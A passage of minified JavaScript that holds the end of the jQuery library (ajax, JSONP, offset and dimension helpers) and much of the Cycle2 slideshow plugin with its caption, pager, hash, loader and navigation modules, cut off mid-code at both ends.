s(0, "error") : s(o.status, o.statusText) : s(kt[o.status] || o.status, o.statusText, "text" !== (o.responseType || "text") || "string" != typeof o.responseText ? { binary: o.response } : { text: o.responseText }, o.getAllResponseHeaders())) } }, o.onload = i(), n = o.onerror = i("error"), void 0 !== o.onabort ? o.onabort = n : o.onreadystatechange = function () { 4 === o.readyState && e.setTimeout(function () { i && n() }) }, i = i("abort"); try { o.send(t.hasContent && t.data || null) } catch (e) { if (i) throw e } }, abort: function () { i && i() } } : void 0 }), h.ajaxSetup({ accepts: { script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript" }, contents: { script: /\b(?:java|ecma)script\b/ }, converters: { "text script": function (e) { return h.globalEval(e), e } } }), h.ajaxPrefilter("script", function (e) { void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET") }), h.ajaxTransport("script", function (e) { var t, i; if (e.crossDomain) return { send: function (a, s) { t = h("<script>").prop({ charset: e.scriptCharset, src: e.url }).on("load error", i = function (e) { t.remove(), i = null, e && s("error" === e.type ? 404 : 200, e.type) }), n.head.appendChild(t[0]) }, abort: function () { i && i() } } }); var zt = [], At = /(=)\?(?=&|$)|\?\?/; h.ajaxSetup({ jsonp: "callback", jsonpCallback: function () { var e = zt.pop() || h.expando + "_" + rt++; return this[e] = !0, e } }), h.ajaxPrefilter("json jsonp", function (t, i, n) { var a, s, r, o = !1 !== t.jsonp && (At.test(t.url) ? "url" : "string" == typeof t.data && 0 === (t.contentType || "").indexOf("application/x-www-form-urlencoded") && At.test(t.data) && "data"); return o || "jsonp" === t.dataTypes[0] ? (a = t.jsonpCallback = h.isFunction(t.jsonpCallback) ? t.jsonpCallback() : t.jsonpCallback, o ? t[o] = t[o].replace(At, "$1" + a) : !1 !== t.jsonp && (t.url += (ot.test(t.url) ? "&" : "?") + t.jsonp + "=" + a), t.converters["script json"] = function () { return r || h.error(a + " was not called"), r[0] }, t.dataTypes[0] = "json", s = e[a], e[a] = function () { r = arguments }, n.always(function () { void 0 === s ? h(e).removeProp(a) : e[a] = s, t[a] && (t.jsonpCallback = i.jsonpCallback, zt.push(a)), r && h.isFunction(s) && s(r[0]), r = s = void 0 }), "script") : void 0 }), h.parseHTML = function (e, t, i) { if (!e || "string" != typeof e) return null; "boolean" == typeof t && (i = t, t = !1), t = t || n; var a = _.exec(e), s = !i && []; return a ? [t.createElement(a[1])] : (a = ee([e], t, s), s && s.length && h(s).remove(), h.merge([], a.childNodes)) }; var Ot = h.fn.load; function Et(e) { return h.isWindow(e) ? e : 9 === e.nodeType && e.defaultView } h.fn.load = function (e, t, i) { if ("string" != typeof e && Ot) return Ot.apply(this, arguments); var n, a, s, r = this, o = e.indexOf(" "); return o > -1 && (n = h.trim(e.slice(o)), e = e.slice(0, o)), h.isFunction(t) ? (i = t, t = void 0) : t && "object" == typeof t && (a = "POST"), r.length > 0 && h.ajax({ url: e, type: a || "GET", dataType: "html", data: t }).done(function (e) { s = arguments, r.html(n ? h("<div>").append(h.parseHTML(e)).find(n) : e) }).always(i && function (e, t) { r.each(function () { i.apply(this, s || [e.responseText, t, e]) }) }), this }, h.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function (e, t) { h.fn[t] = function (e) { return this.on(t, e) } }), h.expr.filters.animated = function (e) { return h.grep(h.timers, function (t) { return e === t.elem }).length }, h.offset = { setOffset: function (e, t, i) { var n, a, s, r, o, l, d = h.css(e, "position"), u = h(e), c = {}; "static" === d && (e.style.position = "relative"), o = u.offset(), s = h.css(e, "top"), l = h.css(e, "left"), ("absolute" === d || "fixed" === d) && (s + l).indexOf("auto") > -1 ? (r = (n = u.position()).top, a = n.left) : (r = parseFloat(s) || 0, a = parseFloat(l) || 0), h.isFunction(t) && (t = t.call(e, i, h.extend({}, o))), null != t.top && (c.top = t.top - o.top + r), null != t.left && (c.left = t.left - o.left + a), "using" in t ? t.using.call(e, c) : u.css(c) } }, h.fn.extend({ offset: function (e) { if (arguments.length) return void 0 === e ? this : this.each(function (t) { h.offset.setOffset(this, e, t) }); var t, i, n = this[0], a = { top: 0, left: 0 }, s = n && n.ownerDocument; return s ? (t = s.documentElement, h.contains(t, n) ? (a = n.getBoundingClientRect(), i = Et(s), { top: a.top + i.pageYOffset - t.clientTop, left: a.left + i.pageXOffset - t.clientLeft }) : a) : void 0 }, position: function () { if (this[0]) { var e, t, i = this[0], n = { top: 0, left: 0 }; return "fixed" === h.css(i, "position") ? t = i.getBoundingClientRect() : (e = this.offsetParent(), t = this.offset(), h.nodeName(e[0], "html") || (n = e.offset()), n.top += h.css(e[0], "borderTopWidth", !0), n.left += h.css(e[0], "borderLeftWidth", !0)), { top: t.top - n.top - h.css(i, "marginTop", !0), left: t.left - n.left - h.css(i, "marginLeft", !0) } } }, offsetParent: function () { return this.map(function () { for (var e = this.offsetParent; e && "static" === h.css(e, "position");)e = e.offsetParent; return e || ze }) } }), h.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function (e, t) { var i = "pageYOffset" === t; h.fn[e] = function (n) { return D(this, function (e, n, a) { var s = Et(e); return void 0 === a ? s ? s[t] : e[n] : void (s ? s.scrollTo(i ? s.pageXOffset : a, i ? a : s.pageYOffset) : e[n] = a) }, e, n, arguments.length) } }), h.each(["top", "left"], function (e, t) { h.cssHooks[t] = Oe(c.pixelPosition, function (e, i) { return i ? (i = Ae(e, t), Se.test(i) ? h(e).position()[t] + "px" : i) : void 0 }) }), h.each({ Height: "height", Width: "width" }, function (e, t) { h.each({ padding: "inner" + e, content: t, "": "outer" + e }, function (i, n) { h.fn[n] = function (n, a) { var s = arguments.length && (i || "boolean" != typeof n), r = i || (!0 === n || !0 === a ? "margin" : "border"); return D(this, function (t, i, n) { var a; return h.isWindow(t) ? t.document.documentElement["client" + e] : 9 === t.nodeType ? (a = t.documentElement, Math.max(t.body["scroll" + e], a["scroll" + e], t.body["offset" + e], a["offset" + e], a["client" + e])) : void 0 === n ? h.css(t, i, r) : h.style(t, i, n, r) }, t, s ? n : void 0, s, null) } }) }), h.fn.extend({ bind: function (e, t, i) { return this.on(e, null, t, i) }, unbind: function (e, t) { return this.off(e, null, t) }, delegate: function (e, t, i, n) { return this.on(t, e, i, n) }, undelegate: function (e, t, i) { return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", i) }, size: function () { return this.length } }), h.fn.andSelf = h.fn.addBack, "function" == typeof define && define.amd && define("jquery", [], function () { return h }); var It = e.jQuery, Mt = e.$; return h.noConflict = function (t) { return e.$ === h && (e.$ = Mt), t && e.jQuery === h && (e.jQuery = It), h }, t || (e.jQuery = e.$ = h), h }), function (e) { "use strict"; function t(e) { return (e || "").toLowerCase() } e.fn.cycle = function (i) { var n; return 0 !== this.length || e.isReady ? this.each(function () { var n, a, s, r, o = e(this), l = e.fn.cycle.log; if (!o.data("cycle.opts")) { for (var d in (!1 === o.data("cycle-log") || i && !1 === i.log || a && !1 === a.log) && (l = e.noop), l("--c2 init--"), n = o.data()) n.hasOwnProperty(d) && /^cycle[A-Z]+/.test(d) && (r = n[d], l((s = d.match(/^cycle(.*)/)[1].replace(/^[A-Z]/, t)) + ":", r, "(" + typeof r + ")"), n[s] = r); (a = e.extend({}, e.fn.cycle.defaults, n, i || {})).timeoutId = 0, a.paused = a.paused || !1, a.container = o, a._maxZ = a.maxZ, a.API = e.extend({ _container: o }, e.fn.cycle.API), a.API.log = l, a.API.trigger = function (e, t) { return a.container.trigger(e, t), a.API }, o.data("cycle.opts", a), o.data("cycle.API", a.API), a.API.trigger("cycle-bootstrap", [a, a.API]), a.API.addInitialSlides(), a.API.preInitSlideshow(), a.slides.length && a.API.initSlideshow() } }) : (n = { s: this.selector, c: this.context }, e.fn.cycle.log("requeuing slideshow (dom not ready)"), e(function () { e(n.s, n.c).cycle(i) }), this) }, e.fn.cycle.API = { opts: function () { return this._container.data("cycle.opts") }, addInitialSlides: function () { var t = this.opts(), i = t.slides; t.slideCount = 0, t.slides = e(), i = i.jquery ? i : t.container.find(i), t.random && i.sort(function () { return Math.random() - .5 }), t.API.add(i) }, preInitSlideshow: function () { var t = this.opts(); t.API.trigger("cycle-pre-initialize", [t]); var i = e.fn.cycle.transitions[t.fx]; i && e.isFunction(i.preInit) && i.preInit(t), t._preInitialized = !0 }, postInitSlideshow: function () { var t = this.opts(); t.API.trigger("cycle-post-initialize", [t]); var i = e.fn.cycle.transitions[t.fx]; i && e.isFunction(i.postInit) && i.postInit(t) }, initSlideshow: function () { var t, i = this.opts(), n = i.container; i.API.calcFirstSlide(), "static" == i.container.css("position") && i.container.css("position", "relative"), e(i.slides[i.currSlide]).css({ opacity: 1, display: "block", visibility: "visible" }), i.API.stackSlides(i.slides[i.currSlide], i.slides[i.nextSlide], !i.reverse), i.pauseOnHover && (!0 !== i.pauseOnHover && (n = e(i.pauseOnHover)), n.hover(function () { i.API.pause(!0) }, function () { i.API.resume(!0) })), i.timeout && (t = i.API.getSlideOpts(i.currSlide), i.API.queueTransition(t, t.timeout + i.delay)), i._initialized = !0, i.API.updateView(!0), i.API.trigger("cycle-initialized", [i]), i.API.postInitSlideshow() }, pause: function (t) { var i = this.opts(), n = i.API.getSlideOpts(), a = i.hoverPaused || i.paused; t ? i.hoverPaused = !0 : i.paused = !0, a || (i.container.addClass("cycle-paused"), i.API.trigger("cycle-paused", [i]).log("cycle-paused"), n.timeout && (clearTimeout(i.timeoutId), i.timeoutId = 0, i._remainingTimeout -= e.now() - i._lastQueue, (i._remainingTimeout < 0 || isNaN(i._remainingTimeout)) && (i._remainingTimeout = void 0))) }, resume: function (e) { var t = this.opts(), i = !t.hoverPaused && !t.paused; e ? t.hoverPaused = !1 : t.paused = !1, i || (t.container.removeClass("cycle-paused"), 0 === t.slides.filter(":animated").length && t.API.queueTransition(t.API.getSlideOpts(), t._remainingTimeout), t.API.trigger("cycle-resumed", [t, t._remainingTimeout]).log("cycle-resumed")) }, add: function (t, i) { var n, a = this.opts(), s = a.slideCount; "string" == e.type(t) && (t = e.trim(t)), e(t).each(function (t) { var n, s = e(this); i ? a.container.prepend(s) : a.container.append(s), a.slideCount++ , n = a.API.buildSlideOpts(s), a.slides = i ? e(s).add(a.slides) : a.slides.add(s), a.API.initSlide(n, s, --a._maxZ), s.data("cycle.opts", n), a.API.trigger("cycle-slide-added", [a, n, s]) }), a.API.updateView(!0), a._preInitialized && s < 2 && a.slideCount >= 1 && (a._initialized ? a.timeout && (n = a.slides.length, a.nextSlide = a.reverse ? n - 1 : 1, a.timeoutId || a.API.queueTransition(a)) : a.API.initSlideshow()) }, calcFirstSlide: function () { var e, t = this.opts(); ((e = parseInt(t.startingSlide || 0, 10)) >= t.slides.length || e < 0) && (e = 0), t.currSlide = e, t.reverse ? (t.nextSlide = e - 1, t.nextSlide < 0 && (t.nextSlide = t.slides.length - 1)) : (t.nextSlide = e + 1, t.nextSlide == t.slides.length && (t.nextSlide = 0)) }, calcNextSlide: function () { var e, t = this.opts(); t.reverse ? (e = t.nextSlide - 1 < 0, t.nextSlide = e ? t.slideCount - 1 : t.nextSlide - 1, t.currSlide = e ? 0 : t.nextSlide + 1) : (e = t.nextSlide + 1 == t.slides.length, t.nextSlide = e ? 0 : t.nextSlide + 1, t.currSlide = e ? t.slides.length - 1 : t.nextSlide - 1) }, calcTx: function (t, i) { var n, a = t; return a._tempFx ? n = e.fn.cycle.transitions[a._tempFx] : i && a.manualFx && (n = e.fn.cycle.transitions[a.manualFx]), n || (n = e.fn.cycle.transitions[a.fx]), a._tempFx = null, this.opts()._tempFx = null, n || (n = e.fn.cycle.transitions.fade, a.API.log('Transition "' + a.fx + '" not found.  Using fade.')), n }, prepareTx: function (e, t) { var i, n, a, s, r, o = this.opts(); o.slideCount < 2 ? o.timeoutId = 0 : (!e || o.busy && !o.manualTrump || (o.API.stopTransition(), o.busy = !1, clearTimeout(o.timeoutId), o.timeoutId = 0), o.busy || (0 !== o.timeoutId || e) && (n = o.slides[o.currSlide], a = o.slides[o.nextSlide], s = o.API.getSlideOpts(o.nextSlide), r = o.API.calcTx(s, e), o._tx = r, e && void 0 !== s.manualSpeed && (s.speed = s.manualSpeed), o.nextSlide != o.currSlide && (e || !o.paused && !o.hoverPaused && o.timeout) ? (o.API.trigger("cycle-before", [s, n, a, t]), r.before && r.before(s, n, a, t), i = function () { o.busy = !1, o.container.data("cycle.opts") && (r.after && r.after(s, n, a, t), o.API.trigger("cycle-after", [s, n, a, t]), o.API.queueTransition(s), o.API.updateView(!0)) }, o.busy = !0, r.transition ? r.transition(s, n, a, t, i) : o.API.doTransition(s, n, a, t, i), o.API.calcNextSlide(), o.API.updateView()) : o.API.queueTransition(s))) }, doTransition: function (t, i, n, a, s) { var r = t, o = e(i), l = e(n), d = function () { l.animate(r.animIn || { opacity: 1 }, r.speed, r.easeIn || r.easing, s) }; l.css(r.cssBefore || {}), o.animate(r.animOut || {}, r.speed, r.easeOut || r.easing, function () { o.css(r.cssAfter || {}), r.sync || d() }), r.sync && d() }, queueTransition: function (t, i) { var n = this.opts(), a = void 0 !== i ? i : t.timeout; return 0 === n.nextSlide && 0 == --n.loop ? (n.API.log("terminating; loop=0"), n.timeout = 0, a ? setTimeout(function () { n.API.trigger("cycle-finished", [n]) }, a) : n.API.trigger("cycle-finished", [n]), void (n.nextSlide = n.currSlide)) : void 0 !== n.continueAuto && (!1 === n.continueAuto || e.isFunction(n.continueAuto) && !1 === n.continueAuto()) ? (n.API.log("terminating automatic transitions"), n.timeout = 0, void (n.timeoutId && clearTimeout(n.timeoutId))) : void (a && (n._lastQueue = e.now(), void 0 === i && (n._remainingTimeout = t.timeout), n.paused || n.hoverPaused || (n.timeoutId = setTimeout(function () { n.API.prepareTx(!1, !n.reverse) }, a)))) }, stopTransition: function () { var e = this.opts(); e.slides.filter(":animated").length && (e.slides.stop(!1, !0), e.API.trigger("cycle-transition-stopped", [e])), e._tx && e._tx.stopTransition && e._tx.stopTransition(e) }, advanceSlide: function (e) { var t = this.opts(); return clearTimeout(t.timeoutId), t.timeoutId = 0, t.nextSlide = t.currSlide + e, t.nextSlide < 0 ? t.nextSlide = t.slides.length - 1 : t.nextSlide >= t.slides.length && (t.nextSlide = 0), t.API.prepareTx(!0, e >= 0), !1 }, buildSlideOpts: function (i) { var n, a, s = this.opts(), r = i.data() || {}; for (var o in r) r.hasOwnProperty(o) && /^cycle[A-Z]+/.test(o) && (n = r[o], a = o.match(/^cycle(.*)/)[1].replace(/^[A-Z]/, t), s.API.log("[" + (s.slideCount - 1) + "]", a + ":", n, "(" + typeof n + ")"), r[a] = n); (r = e.extend({}, e.fn.cycle.defaults, s, r)).slideNum = s.slideCount; try { delete r.API, delete r.slideCount, delete r.currSlide, delete r.nextSlide, delete r.slides } catch (e) { } return r }, getSlideOpts: function (t) { var i = this.opts(); void 0 === t && (t = i.currSlide); var n = i.slides[t], a = e(n).data("cycle.opts"); return e.extend({}, i, a) }, initSlide: function (t, i, n) { var a = this.opts(); i.css(t.slideCss || {}), n > 0 && i.css("zIndex", n), isNaN(t.speed) && (t.speed = e.fx.speeds[t.speed] || e.fx.speeds._default), t.sync || (t.speed = t.speed / 2), i.addClass(a.slideClass) }, updateView: function (e, t, i) { var n = this.opts(); if (n._initialized) { var a = n.API.getSlideOpts(), s = n.slides[n.currSlide]; !e && !0 !== t && (n.API.trigger("cycle-update-view-before", [n, a, s]), n.updateView < 0) || (n.slideActiveClass && n.slides.removeClass(n.slideActiveClass).eq(n.currSlide).addClass(n.slideActiveClass), e && n.hideNonActive && n.slides.filter(":not(." + n.slideActiveClass + ")").css("visibility", "hidden"), 0 === n.updateView && setTimeout(function () { n.API.trigger("cycle-update-view", [n, a, s, e]) }, a.speed / (n.sync ? 2 : 1)), 0 !== n.updateView && n.API.trigger("cycle-update-view", [n, a, s, e]), e && n.API.trigger("cycle-update-view-after", [n, a, s])) } }, getComponent: function (t) { var i = this.opts(), n = i[t]; return "string" == typeof n ? /^\s*[\>|\+|~]/.test(n) ? i.container.find(n) : e(n) : n.jquery ? n : e(n) }, stackSlides: function (t, i, n) { var a, s = this.opts(); t || (t = s.slides[s.currSlide], i = s.slides[s.nextSlide], n = !s.reverse), e(t).css("zIndex", s.maxZ); var r = s.maxZ - 2, o = s.slideCount; if (n) { for (a = s.currSlide + 1; a < o; a++)e(s.slides[a]).css("zIndex", r--); for (a = 0; a < s.currSlide; a++)e(s.slides[a]).css("zIndex", r--) } else { for (a = s.currSlide - 1; a >= 0; a--)e(s.slides[a]).css("zIndex", r--); for (a = o - 1; a > s.currSlide; a--)e(s.slides[a]).css("zIndex", r--) } e(i).css("zIndex", s.maxZ - 1) }, getSlideIndex: function (e) { return this.opts().slides.index(e) } }, e.fn.cycle.log = function () { window.console && console.log && console.log("[cycle2] " + Array.prototype.join.call(arguments, " ")) }, e.fn.cycle.version = function () { return "Cycle2: 2.1.6" }, e.fn.cycle.transitions = { custom: {}, none: { before: function (e, t, i, n) { e.API.stackSlides(i, t, n), e.cssBefore = { opacity: 1, visibility: "visible", display: "block" } } }, fade: { before: function (t, i, n, a) { var s = t.API.getSlideOpts(t.nextSlide).slideCss || {}; t.API.stackSlides(i, n, a), t.cssBefore = e.extend(s, { opacity: 0, visibility: "visible", display: "block" }), t.animIn = { opacity: 1 }, t.animOut = { opacity: 0 } } }, fadeout: { before: function (t, i, n, a) { var s = t.API.getSlideOpts(t.nextSlide).slideCss || {}; t.API.stackSlides(i, n, a), t.cssBefore = e.extend(s, { opacity: 1, visibility: "visible", display: "block" }), t.animOut = { opacity: 0 } } }, scrollHorz: { before: function (e, t, i, n) { e.API.stackSlides(t, i, n); var a = e.container.css("overflow", "hidden").width(); e.cssBefore = { left: n ? a : -a, top: 0, opacity: 1, visibility: "visible", display: "block" }, e.cssAfter = { zIndex: e._maxZ - 2, left: 0 }, e.animIn = { left: 0 }, e.animOut = { left: n ? -a : a } } } }, e.fn.cycle.defaults = { allowWrap: !0, autoSelector: ".cycle-slideshow[data-cycle-auto-init!=false]", delay: 0, easing: null, fx: "fade", hideNonActive: !0, loop: 0, manualFx: void 0, manualSpeed: void 0, manualTrump: !0, maxZ: 100, pauseOnHover: !1, reverse: !1, slideActiveClass: "cycle-slide-active", slideClass: "cycle-slide", slideCss: { position: "absolute", top: 0, left: 0 }, slides: "> img", speed: 500, startingSlide: 0, sync: !0, timeout: 4e3, updateView: 0 }, e(document).ready(function () { e(e.fn.cycle.defaults.autoSelector).cycle() }) }(jQuery), function (e) { "use strict"; function t(t, i) { var n, a, s, r = i.autoHeight; if ("container" == r) a = e(i.slides[i.currSlide]).outerHeight(), i.container.height(a); else if (i._autoHeightRatio) i.container.height(i.container.width() / i._autoHeightRatio); else if ("calc" === r || "number" == e.type(r) && r >= 0) { if ((s = "calc" === r ? function (t, i) { var n = 0, a = -1; return i.slides.each(function (t) { var i = e(this).height(); i > a && (a = i, n = t) }), n }(0, i) : r >= i.slides.length ? 0 : r) == i._sentinelIndex) return; i._sentinelIndex = s, i._sentinel && i._sentinel.remove(), (n = e(i.slides[s].cloneNode(!0))).removeAttr("id name rel").find("[id],[name],[rel]").removeAttr("id name rel"), n.css({ position: "static", visibility: "hidden", display: "block" }).prependTo(i.container).addClass("cycle-sentinel cycle-slide").removeClass("cycle-slide-active"), n.find("*").css("visibility", "hidden"), i._sentinel = n } } function i(t, i, n, a, s) { var r = e(a).outerHeight(); i.container.animate({ height: r }, i.autoHeightSpeed, i.autoHeightEasing) } function n(a, s) { s._autoHeightOnResize && (e(window).off("resize orientationchange", s._autoHeightOnResize), s._autoHeightOnResize = null), s.container.off("cycle-slide-added cycle-slide-removed", t), s.container.off("cycle-destroyed", n), s.container.off("cycle-before", i), s._sentinel && (s._sentinel.remove(), s._sentinel = null) } e.extend(e.fn.cycle.defaults, { autoHeight: 0, autoHeightSpeed: 250, autoHeightEasing: null }), e(document).on("cycle-initialized", function (a, s) { var r, o = s.autoHeight, l = e.type(o), d = null; function u() { t(a, s) } "string" !== l && "number" !== l || (s.container.on("cycle-slide-added cycle-slide-removed", t), s.container.on("cycle-destroyed", n), "container" == o ? s.container.on("cycle-before", i) : "string" === l && /\d+\:\d+/.test(o) && (r = (r = o.match(/(\d+)\:(\d+)/))[1] / r[2], s._autoHeightRatio = r), "number" !== l && (s._autoHeightOnResize = function () { clearTimeout(d), d = setTimeout(u, 50) }, e(window).on("resize orientationchange", s._autoHeightOnResize)), setTimeout(u, 30)) }) }(jQuery), function (e) { "use strict"; e.extend(e.fn.cycle.defaults, { caption: "> .cycle-caption", captionTemplate: "{{slideNum}} / {{slideCount}}", overlay: "> .cycle-overlay", overlayTemplate: "<div>{{title}}</div><div>{{desc}}</div>", captionModule: "caption" }), e(document).on("cycle-update-view", function (t, i, n, a) { "caption" === i.captionModule && e.each(["caption", "overlay"], function () { var e = n[this + "Template"], t = i.API.getComponent(this); t.length && e ? (t.html(i.API.tmpl(e, n, i, a)), t.show()) : t.hide() }) }), e(document).on("cycle-destroyed", function (t, i) { e.each(["caption", "overlay"], function () { var e = i[this + "Template"]; i[this] && e && i.API.getComponent("caption").empty() }) }) }(jQuery), function (e) { "use strict"; var t = e.fn.cycle; e.fn.cycle = function (i) { var n, a, s, r = e.makeArray(arguments); return "number" == e.type(i) ? this.cycle("goto", i) : "string" == e.type(i) ? this.each(function () { var o; if (n = i, void 0 !== (s = e(this).data("cycle.opts"))) return n = "goto" == n ? "jump" : n, a = s.API[n], e.isFunction(a) ? ((o = e.makeArray(r)).shift(), a.apply(s.API, o)) : void t.log("unknown command: ", n); t.log('slideshow must be initialized before sending commands; "' + n + '" ignored') }) : t.apply(this, arguments) }, e.extend(e.fn.cycle, t), e.extend(t.API, { next: function () { var e = this.opts(); if (!e.busy || e.manualTrump) { var t = e.reverse ? -1 : 1; !1 === e.allowWrap && e.currSlide + t >= e.slideCount || (e.API.advanceSlide(t), e.API.trigger("cycle-next", [e]).log("cycle-next")) } }, prev: function () { var e = this.opts(); if (!e.busy || e.manualTrump) { var t = e.reverse ? 1 : -1; !1 === e.allowWrap && e.currSlide + t < 0 || (e.API.advanceSlide(t), e.API.trigger("cycle-prev", [e]).log("cycle-prev")) } }, destroy: function () { this.stop(); var t = this.opts(), i = e.isFunction(e._data) ? e._data : e.noop; clearTimeout(t.timeoutId), t.timeoutId = 0, t.API.stop(), t.API.trigger("cycle-destroyed", [t]).log("cycle-destroyed"), t.container.removeData(), i(t.container[0], "parsedAttrs", !1), t.retainStylesOnDestroy || (t.container.removeAttr("style"), t.slides.removeAttr("style"), t.slides.removeClass(t.slideActiveClass)), t.slides.each(function () { var n = e(this); n.removeData(), n.removeClass(t.slideClass), i(this, "parsedAttrs", !1) }) }, jump: function (e, t) { var i, n = this.opts(); if (!n.busy || n.manualTrump) { var a = parseInt(e, 10); isNaN(a) || a < 0 || a >= n.slides.length ? n.API.log("goto: invalid slide index: " + a) : a != n.currSlide ? (n.nextSlide = a, clearTimeout(n.timeoutId), n.timeoutId = 0, n.API.log("goto: ", a, " (zero-index)"), i = n.currSlide < n.nextSlide, n._tempFx = t, n.API.prepareTx(!0, i)) : n.API.log("goto: skipping, already on slide", a) } }, stop: function () { var t = this.opts(), i = t.container; clearTimeout(t.timeoutId), t.timeoutId = 0, t.API.stopTransition(), t.pauseOnHover && (!0 !== t.pauseOnHover && (i = e(t.pauseOnHover)), i.off("mouseenter mouseleave")), t.API.trigger("cycle-stopped", [t]).log("cycle-stopped") }, reinit: function () { var e = this.opts(); e.API.destroy(), e.container.cycle() }, remove: function (t) { for (var i, n, a = this.opts(), s = [], r = 1, o = 0; o < a.slides.length; o++)i = a.slides[o], o == t ? n = i : (s.push(i), e(i).data("cycle.opts").slideNum = r, r++); n && (a.slides = e(s), a.slideCount-- , e(n).remove(), t == a.currSlide ? a.API.advanceSlide(1) : t < a.currSlide ? a.currSlide-- : a.currSlide++ , a.API.trigger("cycle-slide-removed", [a, t, n]).log("cycle-slide-removed"), a.API.updateView()) } }), e(document).on("click.cycle", "[data-cycle-cmd]", function (t) { t.preventDefault(); var i = e(this), n = i.data("cycle-cmd"), a = i.data("cycle-context") || ".cycle-slideshow"; e(a).cycle(n, i.data("cycle-arg")) }) }(jQuery), function (e) { "use strict"; function t(t, i) { var n; t._hashFence ? t._hashFence = !1 : (n = window.location.hash.substring(1), t.slides.each(function (a) { if (e(this).data("cycle-hash") == n) { if (!0 === i) t.startingSlide = a; else { var s = t.currSlide < a; t.nextSlide = a, t.API.prepareTx(!0, s) } return !1 } })) } e(document).on("cycle-pre-initialize", function (i, n) { t(n, !0), n._onHashChange = function () { t(n, !1) }, e(window).on("hashchange", n._onHashChange) }), e(document).on("cycle-update-view", function (e, t, i) { i.hash && "#" + i.hash != window.location.hash && (t._hashFence = !0, window.location.hash = i.hash) }), e(document).on("cycle-destroyed", function (t, i) { i._onHashChange && e(window).off("hashchange", i._onHashChange) }) }(jQuery), function (e) { "use strict"; e.extend(e.fn.cycle.defaults, { loader: !1 }), e(document).on("cycle-bootstrap", function (t, i) { var n; i.loader && (n = i.API.add, i.API.add = function (t, a) { var s = []; if ("string" == e.type(t)) t = e.trim(t); else if ("array" === e.type(t)) for (var r = 0; r < t.length; r++)t[r] = e(t[r])[0]; var o = (t = e(t)).length; if (!o) return; t.css("visibility", "hidden").appendTo("body").each(function (t) { var r = 0, d = e(this), u = d.is("img") ? d : d.find("img"); if (d.data("index", t), !(u = u.filter(":not(.cycle-loader-ignore)").filter(':not([src=""])')).length) return --o, void s.push(d); function c() { 0 == --r && (--o, function (t) { var r; "wait" == i.loader ? (s.push(t), 0 === o && (s.sort(l), n.apply(i.API, [s, a]), i.container.removeClass("cycle-loading"))) : (r = e(i.slides[i.currSlide]), n.apply(i.API, [t, a]), r.show(), i.container.removeClass("cycle-loading")) }(d)) } r = u.length, u.each(function () { this.complete ? c() : e(this).load(function () { c() }).on("error", function () { 0 == --r && (i.API.log("slide skipped; img not loaded:", this.src), 0 == --o && "wait" == i.loader && n.apply(i.API, [s, a])) }) }) }), o && i.container.addClass("cycle-loading"); function l(e, t) { return e.data("index") - t.data("index") } }) }) }(jQuery), function (e) { "use strict"; function t(t, i, n) { var a; t.API.getComponent("pager").each(function () { var s = e(this); if (i.pagerTemplate) { var r = t.API.tmpl(i.pagerTemplate, i, t, n[0]); a = e(r).appendTo(s) } else a = s.children().eq(t.slideCount - 1); a.on(t.pagerEvent, function (e) { t.pagerEventBubble || e.preventDefault(), t.API.page(s, e.currentTarget) }) }) } function i(e, t) { var i = this.opts(); if (!i.busy || i.manualTrump) { var n = e.children().index(t), a = i.currSlide < n; i.currSlide != n && (i.nextSlide = n, i._tempFx = i.pagerFx, i.API.prepareTx(!0, a), i.API.trigger("cycle-pager-activated", [i, e, t])) } } e.extend(e.fn.cycle.defaults, { pager: "> .cycle-pager", pagerActiveClass: "cycle-pager-active", pagerEvent: "click.cycle", pagerEventBubble: void 0, pagerTemplate: "<span>&bull;</span>" }), e(document).on("cycle-bootstrap", function (e, i, n) { n.buildPagerLink = t }), e(document).on("cycle-slide-added", function (e, t, n, a) { t.pager && (t.API.buildPagerLink(t, n, a), t.API.page = i) }), e(document).on("cycle-slide-removed", function (t, i, n, a) { i.pager && i.API.getComponent("pager").each(function () { var t = e(this); e(t.children()[n]).remove() }) }), e(document).on("cycle-update-view", function (t, i, n) { i.pager && i.API.getComponent("pager").each(function () { e(this).children().removeClass(i.pagerActiveClass).eq(i.currSlide).addClass(i.pagerActiveClass) }) }), e(document).on("cycle-destroyed", function (e, t) { var i = t.API.getComponent("pager"); i && (i.children().off(t.pagerEvent), t.pagerTemplate && i.empty()) }) }(jQuery), function (e) { "use strict"; e.extend(e.fn.cycle.defaults, { next: "> .cycle-next", nextEvent: "click.cycle", disabledClass: "disabled", prev: "> .cycle-prev", prevEvent: "click.cycle", swipe: !1 }), e(document).on("cycle-initialized", function (e, t) { if (t.API.getComponent("next").on(t.nextEvent, function (e) { e.preventDefault(), t.API.next() }), t.API.getComponent("prev").on(t.prevEvent, function (e) { e.preventDefault(), t.API.prev() }), t.swipe) { var i = t.swipeVert ? "swipeUp.cycle" : "swipeLeft.cycle swipeleft.cycle", n = t.swipeVert ? "swipeDown.cycle" : "swipeRight.cycle swiperight.cycle"; t.container.on(i, function (e) { t._tempFx = t.swipeFx, t.API.next() }), t.container.on(n, function () { t._tempFx = t.swipeFx, t.API.prev() }) } }), e(document).on("cycle-update-view", function (e, t, i, n) { if (!t.allowWrap) { var a = t.disabledClass, s = t.API.getComponent("next"), r = t.API.getComponent("prev"), o = t._prevBoundry || 0, l = void 0 !== t._nextBoundry ? t._nextBoundry : t.slideCount - 1; t.currSlide == l ? s.addClass(a).prop("disabled", !0) : s.removeClass(a).prop("disabled", !1), t.currSlide === o ? r.addClass(a).prop("disabled", !0) : r.removeClass(a).prop("disabled", !1) } }), e(document).on("cycle-destroyed", function (e, t) { t.API.getComponent("prev").off(t.nextEvent), t.API.getComponent("next").off(t.prevEvent), t.container.off("swipeleft.cycle swiperight.cycle swipeLeft.cycle swipeRight.cycle swipeUp.cycle swipeDown.cycle") }) }(jQuery), function (e) { "use strict"; e.extend(e.fn.cycle.defaults, { progressive: !1 }), e(document).on("cycle-pre-initialize", function (t, i) { if (i.progressive) { var n, a, s = i.API, r = s.next, o = s.prev, l = s.prepareTx, d = e.type(i.progressive); if ("array" == d) n = i.progressive; else if (e.isFunction(i.progressive)) n = i.progressive(i); else if ("string" == d) { if (a = e(i.progressive), !(n = e.trim(a.html()))) return; if (/^(\[)/.test(n)) try { n = e.parseJSON(n) } catch (e) { return void s.log("error parsing progressive slides", e) } else (n = n.split(new RegExp(a.data("cycle-split") || "\n")))[n.length - 1] || n.pop() } l && 